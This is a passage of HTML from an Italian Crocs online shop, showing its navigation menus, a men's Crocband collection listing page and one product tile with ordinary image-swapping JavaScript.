                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/sandali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-sandali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sandali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/infradito">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-infradito.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Infradito
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/socks/socks/socks">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-socks.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Socks
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BEST SELLER
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/classic">
                                                                                                                                                                Classic
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/echo">
                                                                                                                                                                Echo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/all-terrain">
                                                                                                                                                                All-Terrain
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/inmotion">
                                                                                                                                                                InMotion
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/dylan">
                                                                                                                                                                Dylan
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/collaborazioni-licenze">
                                                                                                                                                                Collaborazioni e Licenze
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                            

                                        <div class="w40 right h100 rightside-images">
                                                                                            <div class='rightside-images-row mt-30'>
                                                    <div class='rightside-images-column'>
                                                        <a class="img_menu" href="https://www.crocsitalia.it/saldi/saldi/saldi-uomo"
                                                        style="background:url('/_ext/img/menu/uomo_1.jpg?v=05032025');">
                                                        </a>
                                                                                                                    <p>
                                                                <a href="https://www.crocsitalia.it/saldi/saldi/saldi-uomo">
                                                                    Saldi
                                                                </a>
                                                            </p>
                                                                                                            </div>

                                                                                                            <div class='rightside-images-column'>
                                                            <a class="img_menu" href="/uomo/collezioni-uomo/echo"
                                                            style="background: url('/_ext/img/menu/uomo_2.jpg?v=05032025');">
                                                            </a>
                                                                                                                            <p>
                                                                    <a href="/uomo/collezioni-uomo/echo">
                                                                        Collezione Echo
                                                                    </a>
                                                                </p>
                                                                                                                    </div>
                                                                                                    </div>

                                                                                                            <div class='rightside-images-row mt-10'>
                                                            <div class='rightside-images-column'>
                                                                <a class="img_menu" href="/jibbitz"
                                                                style="background: url('/_ext/img/menu/uomo_3.jpg?v=05032025')">
                                                                </a>
                                                                                                                                    <p>
                                                                        <a href="/jibbitz">
                                                                            Personalizza con i Jibbitz™
                                                                        </a>
                                                                    </p>
                                                                                                                            </div>
                                                                                                                            <div class='rightside-images-column'>
                                                                    <a class="img_menu" href="https://www.crocsitalia.it/uomo/collezioni-uomo/collaborazioni-licenze"
                                                                    style="background: url('/_ext/img/menu/uomo_4.jpg?v=05032025')">
                                                                    </a>
                                                                                                                                            <p>
                                                                            <a href="https://www.crocsitalia.it/uomo/collezioni-uomo/collaborazioni-licenze">
                                                                                Fun Lab e Licenze
                                                                            </a>
                                                                        </p>
                                                                                                                                    </div>
                                                                                                                    </div>
                                                                                                    
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                                                                                                
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb bambino"
                                    href="/bambino">
                                    BAMBINO
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 460px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                            <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
    <ul class="nols pl-10">
        <li class="w100 fw600 mb-10">
                        CALZATURE
        </li>

                    <li>
                <a href="/saldi/saldi/saldi-bambino" style="font-weight: bold !important; color:#d22d71;">
                    Saldi
                </a>
            </li>
                                                                <li>
                                                                                                    <a href="/bambino/calzature/collezione-invernale">
                                                        Collezione Invernale
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/calzature/collezione-estiva">
                                                        Collezione Estiva
                        </a>
                    </li>
                            
                    
        <li class="w100 fw600 mb-10 mt-30">
                        COLLEZIONI
        </li>
                                                                        <li>
                                                                                                    <a href="/bambino/collezioni/classic">
                                                        Classic
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/crocband">
                                                        Crocband™
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/fun-lab-e-licenze">
                                                        Fun Lab & Licenze
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/handle-it">
                                                        Handle IT
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/echo">
                                                        Echo
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/crush">
                                                        Cutie Crush
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/back-to-school">
                                                        Back to School
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/isabella">
                                                        Isabella
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/brooklyn">
                                                        Brooklyn
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/literide">
                                                        LiteRide™
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/all-terrain">
                                                        All-Terrain
                        </a>
                    </li>
                            
                        </ul>

    <div class="w100">
        <a href="/bambino" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
    </div>
</div>

<div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
    <ul class="nols pl-10">
        <li class="w100 fw600 mb-10">
                        TODDLER<br>1-5 anni
        </li>

                                                                        <li>
                                                                                                    <a href="/bambino/toddler/sabot">
                                                            <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="" class="mr-10 maxw-30">
                                                        Sabot
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/slippers">
                                                            <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="" class="mr-10 maxw-30">
                                                        Slipper e Imbottiti
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/stivali">
                                                            <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="" class="mr-10 maxw-30">
                                                        Stivali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/sneakers-mocassini">
                                                            <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="" class="mr-10 maxw-30">
                                                        Sneakers e Mocassini
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/sandali">
                                                            <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="" class="mr-10 maxw-30">
                                                        Sandali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/socks/socks/socks">
                                                            <img src="/_ext/img/menu-icons/bambino-socks.png" alt="" class="mr-10 maxw-30">
                                                        Socks
                        </a>
                    </li>
                            
                        </ul>
</div>


<div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
    <ul class="nols pl-10">
        <li class="w100 fw600 mb-10">
                        KID<br>5+ anni
        </li>

                                                                        <li>
                                                                                                    <a href="/bambino/kid/sabot">
                                                            <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="" class="mr-10 maxw-30">
                                                        Sabot
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/slippers">
                                                            <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="" class="mr-10 maxw-30">
                                                        Slipper e Imbottiti
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/platform">
                                                            <img src="/_ext/img/menu-icons/bambino-platform.png" alt="" class="mr-10 maxw-30">
                                                        Platform
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/stivali">
                                                            <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="" class="mr-10 maxw-30">
                                                        Stivali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/sneakers-mocassini">
                                                            <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="" class="mr-10 maxw-30">
                                                        Sneakers e Mocassini
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/sandali">
                                                            <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="" class="mr-10 maxw-30">
                                                        Sandali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/fasce">
                                                            <img src="/_ext/img/menu-icons/bambino-fasce.png" alt="" class="mr-10 maxw-30">
                                                        Fasce
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/socks/socks/socks">
                                                            <img src="/_ext/img/menu-icons/bambino-socks.png" alt="" class="mr-10 maxw-30">
                                                        Socks
                        </a>
                    </li>
                            
                        </ul>
</div>                                            

                                        <div class="w40 right h100 rightside-images">
                                                                                            <div class='rightside-images-row mt-30'>
                                                    <div class='rightside-images-column'>
                                                        <a class="img_menu" href="https://www.crocsitalia.it/saldi/saldi/saldi-bambino"
                                                        style="background:url('/_ext/img/menu/bambino_1.jpg?v=05032025');">
                                                        </a>
                                                                                                                    <p>
                                                                <a href="https://www.crocsitalia.it/saldi/saldi/saldi-bambino">
                                                                    Saldi
                                                                </a>
                                                            </p>
                                                                                                            </div>

                                                                                                            <div class='rightside-images-column'>
                                                            <a class="img_menu" href="https://www.crocsitalia.it/bambino/kid/slippers"
                                                            style="background: url('/_ext/img/menu/bambino_2.jpg?v=05032025');">
                                                            </a>
                                                                                                                            <p>
                                                                    <a href="https://www.crocsitalia.it/bambino/kid/slippers">
                                                                        Collezione Cozy
                                                                    </a>
                                                                </p>
                                                                                                                    </div>
                                                                                                    </div>

                                                                                                            <div class='rightside-images-row mt-10'>
                                                            <div class='rightside-images-column'>
                                                                <a class="img_menu" href="/jibbitz"
                                                                style="background: url('/_ext/img/menu/bambino_3.jpg?v=05032025')">
                                                                </a>
                                                                                                                                    <p>
                                                                        <a href="/jibbitz">
                                                                            Personalizza con i Jibbitz&trade;
                                                                        </a>
                                                                    </p>
                                                                                                                            </div>
                                                                                                                            <div class='rightside-images-column'>
                                                                    <a class="img_menu" href="/bambino/collezioni/fun-lab-e-licenze"
                                                                    style="background: url('/_ext/img/menu/bambino_4.jpg?v=05032025')">
                                                                    </a>
                                                                                                                                            <p>
                                                                            <a href="/bambino/collezioni/fun-lab-e-licenze">
                                                                                Fun Lab e Licenze
                                                                            </a>
                                                                        </p>
                                                                                                                                    </div>
                                                                                                                    </div>
                                                                                                    
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                                                                                                
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb outlet"
                                    href="/outlet">
                                    OUTLET
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 350px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                                                                                <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                DONNA
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-donna/estivo">
                                                                                                                                                                Estivo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-donna/invernale">
                                                                                                                                                                Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                                    <div class="w100">
                                                                <a href="/outlet" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
                                                            </div>
                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                UOMO
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-uomo/estivo">
                                                                                                                                                                Estivo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-uomo/invernale">
                                                                                                                                                                Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BAMBINO
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-bambino/estivo">
                                                                                                                                                                Estivo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-bambino/invernale">
                                                                                                                                                                Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                            

                                        <div class="w40 right h100 rightside-images">
                                            
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                    
                    
                                
                                
                                
                                
                                                                                                    
                    
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                                                                                                                                                                
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb ultime taglie"
                                    href="/calzature/occasioni/ultime-taglie">
                                    ULTIME TAGLIE
                                </a>
                                                            </div>
                    
                    
                
                <div class="inlineb linea">
                    <a class="ml-5 pr-10 inlineb outlet jibbit_remix text-uppercase" href="javascript:void(0);">Jibbitz™</a>
                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 180px;">
                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                            <ul class="menuJibbitz row">
                                <li class="col-sm-4">
                                    <a class="jibButton" href="/jibbitz" style="background: #c88629 url('/_ext/img/MegaMenu_Jibbitz1.jpg') no-repeat center;" >
                                        <span class="bigger">Shop</span>
                                        <span class="smaller">Jibbitz™</span>
                                    </a>
                                </li>
                                <li class="col-sm-4">
                                    <a class="jibButton" href="/jibbitz-selezione/" style="background: #2264a6 url('/_ext/img/MegaMenu_Jibbitz2.jpg') no-repeat center;">
                                        <span class="bigger">Personalizza</span>
                                        <span class="smaller">Jibbitz™</span>
                                    </a>
                                </li>
                                <li class="col-sm-4">
                                    <a class="jibButton" href="/jibbitz-intro/" style="background: #649c7e url('/_ext/img/MegaMenu_Jibbitz3.jpg') no-repeat center;">
                                        <span class="bigger">Scopri</span>
                                        <span class="smaller">i Jibbitz™</span>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>

               
                                                            </div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
        <div class="search-box visible-xs">
            <input type="search" placeholder="Search..." class="form-control" id="searchDesk2">
        </div>
    </header>
</div>

<div class="message-2 w100 h-30 brd-b-1 brd-c-b tc f-16 xf-12 lh30 hidden-xs " style="padding-top:2px;">
            <span class="proxima-novablack upper">Spedizione gratuita per ordini superiori a 70,00 &euro;</span>
    </div>


<!--rep. products_item-->

    <!--end rep. products_item-->


        
            </div>
                <div id="body-container">
            
    
    
        
    <script type="text/javascript">
        var linea = 'uomo';
        $('#header .linea .' + linea).addClass('underline');
    </script>

    <div class="product-list h-auto container mt-30 pt-10 xp-10">

        
                        
        
        

        

        
                        
        
        
        
        
                
        
                        
                        
                        


                        
                                
                                
                        
                        
                        
                        
                                
                        

                        
                        
                        
                              
                        
                         
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        

                        
        
        
        <div class="products-list-header">
                                        <h1>
                    Collezione Crocband&trade; Uomo
                </h1>
            
                            <h2>
                    Scopri la Collezione Crocband&trade;; uomo.
                </h2>
                        
                            <div class="hidden">
                    <a href="/uomo" class="cblue">UOMO </a>
                                            &gt;
                        <a href="/uomo/collezioni-uomo" class="cblue">BEST SELLER </a>
                    
                                            &gt;
                        <a href="/uomo/collezioni-uomo/crocband">Crocband™ </a>
                                    </div>
                    </div>
                
                                    <div class="hidden-xs w100 f-15 h-40 lh40">

                <span class="hidden-xs">
                    <a href="/" class="cblue"> Home </a> &gt;
                </span>

                    <span class="hidden-xs">
                    <a href="/uomo" class="cblue">UOMO </a>
                                            &gt;
                        <a href="/uomo/collezioni-uomo" class="cblue">BEST SELLER </a>
                    
                                                    &gt;
                            <a href="/uomo/collezioni-uomo/crocband">Crocband™ </a>
                                        </span>
                </div>
                    

                                    <aside class="w-200 xw100 h-auto left xtc hidden-xs arial">
                    
<nav class="w100 pb-20">
            <ul class="nols pl-0 mb-20 mt--10">
                            <li class="w100 mb-10 mt-20 f-20 proximanova-regular-arial">
                                                                
                    <a class="colSxLev2" href="/uomo/calzature-uomo">CALZATURE</a>
                </li>

                                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/calzature-uomo/collezione-autunno-inverno">Collezione Invernale</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/calzature-uomo/collezione-primavera-estate">Collezione Estiva</a>
                        </li>
                                    
                            <li class="w100 mb-10 mt-20 f-20 proximanova-regular-arial">
                                                                
                    <a class="colSxLev2" href="/uomo/footwear-uomo">BY STYLE</a>
                </li>

                                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/sabot">Sabot</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/slippers">Slippers e imbottiti</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/sneakers-e-mocassini">Sneakers e Mocassini</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/stivali">Stivali</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/fasce">Fasce</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/sandali">Sandali</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/infradito">Infradito</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/footwear-uomo/socks">Socks</a>
                        </li>
                                    
                            <li class="w100 mb-10 mt-20 f-20 proximanova-regular-arial">
                                                                
                    <a class="colSxLev2" href="/uomo/collezioni-uomo">BEST SELLER</a>
                </li>

                                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/collezioni-uomo/classic">Classic</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/collezioni-uomo/echo">Echo</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/collezioni-uomo/all-terrain">All-Terrain</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/collezioni-uomo/inmotion">InMotion</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/collezioni-uomo/dylan">Dylan</a>
                        </li>
                                                                                                
                        <li class="w100 f-14 mt-5">
                            <a href="/uomo/collezioni-uomo/collaborazioni-licenze">Collaborazioni e Licenze</a>
                        </li>
                                    
                    </ul>
    </nav>
<div class="clearfix"></div>
                </aside>
                            <section id="containerProd-3" class="left xw100 p-10 xp0 mb-50 pt-0">
                            <!-- PAGINAZIONE STARTS-->
                <div class="pages">
                    <div class="hidden-xs ">
                                            </div>

                    <div class="visible-xs">
                                            </div>
                </div>
                <!-- PAGINAZIONE ENDS-->
                        
                            <div class="filters mobile">
                    <div class="filter">
                        <a class="f-trigger" href="">Filtri <i class="fa fa-chevron-down ml-10 trans500" aria-hidden="true"></i></a>
                        <div class="f-box full f-blocks">
                                                                                                            </div>
                    </div>
                    <div class="filter">
                        <a class="f-trigger" href="">Ordina <i class="fa ml-5 fa-chevron-down trans500"></i></a>
                        <div class="f-box order">
                            <ul class="options">
                                <li><a class="close-f-box" onclick="Main.CatalogOrderProducts('min_price|ASC');"> Prezzo &lt; </a></li>
                                <li><a class="close-f-box" onclick="Main.CatalogOrderProducts('min_price|DESC');"> Prezzo &gt; </a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="filters w100 h-auto bc-e c-3 relative z1 arial desktop">
                    <div class="w70 xw60 h-auto left brd-r-1 brd-c-d f-15 filter">

                        <div class="desktop p-10 pl-20 pr-20 xpl-10 xpr-10 left" id="priceList"> Prezzi                            <i class="fa fa-chevron-down ml-10 trans500" aria-hidden="true"></i>
                            <div class="box absolute w100 bc-f brd-2 brd-c-3 mt-10 trans300 l-0 c-3 pb-5 tc lh30 fw400"
                                 id="PriceFilterDiv"
                                 style="width: auto !important; padding: 5px 15px 10px 5px;">
                                                            </div>
                        </div>

                        
                    </div>
                    <div class="w15 xw40 h-auto left p-10 relative h-40 filter">
                        <div class="absolute h-40 t-0 l0 lh40 w100 tc cursor z1" id="limitList">
                            Mostra <span id="innerPage" class="hidden-xs">20</span><i class="fa ml-5 fa-chevron-down trans500"></i>
                            <div class="w100 c-3 bc-f brd-r-2 brd-l-2 brd-c-3 trans500">
                                <div class="h-40 brd-b-1 brd-c-a h-bc-d" onclick="Main.CatalogLimitProducts('20');">
                                    20
                                </div>
                                <div class="h-40 brd-b-1 brd-c-a h-bc-d" onclick="Main.CatalogLimitProducts('28');">
                                    28
                                </div>
                                <div class="h-40 brd-b-2 brd-c-3 h-bc-d" onclick="Main.CatalogLimitProducts('36');">
                                    36
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="w15 xw40 h-auto left p-10 relative h-40 filter">
                        <div class="absolute h-40 t-0 r0 lh40 w100 tc cursor z1" id="sortList">
                            Ordina <span class="hidden-xs">per</span> <i class="fa ml-5 fa-chevron-down trans500"></i>
                            <div class="w100 c-3 bc-f brd-r-2 brd-l-2 brd-c-3 trans500">
                                <div class="h-40 brd-b-1 brd-c-a h-bc-d" onclick="Main.CatalogOrderProducts('min_price|ASC');">
                                    Prezzo &lt;
                                </div>
                                <div class="h-40 brd-b-2 brd-c-3 h-bc-d" onclick="Main.CatalogOrderProducts('min_price|DESC');">
                                    Prezzo &gt;
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div class="w100" id="boxActiveFilters">
                                                            
                                                            <div class="clearfix"></div>
                </div>
            
            <div id="ProductsList" class="product-list-container">
                <script type="text/javascript">
                    var isMobile = $(window).width() <= 767;
                </script>
                <div class="desktop">
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocband-flip-u15.CR.11033?color=NAV"
                            onclick="onSelectItem('select_item','427','Crocband Flip U','Crocs','Infradito','NAV','39.90','27.93','1');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/S21/NAV/CR.S21.11033-NAV-1.jpg';
                                        
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                                                                                        <img src="/_ext/img/tasselli/BLK.jpg" c-link="BLK"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/BLK/CR.F16.11033-BLK-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/NAV.jpg" c-link="NAV"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/NAV/CR.F16.11033-NAV-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/WHI.jpg" c-link="WHI"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/WHI/CR.F16.11033-WHI-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/GRVG.jpg" c-link="GRVG"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F17/GRVG/CR.F17.11033-GRVG-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/BONE.jpg" c-link="BONE"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/BONE/CR.S23.11033-BONE-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                            <div class="absolute w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5 z2 cover" position="h-16 mt-3"
                                                            style="background-image: url(/_ext/img/more-image.png);">
                                                        </div>
                                                                                                        <img src="/_ext/img/tasselli/QUAR.jpg" c-link="QUAR"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S24/QUAR/CR.S24.11033-QUAR-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/BKSG.jpg" c-link="BKSG"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S25/BKSG/CR.S25.11033-BKSG-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/POND.jpg" c-link="POND"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S25/POND/CR.S25.11033-POND-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocband Flip U</h2>
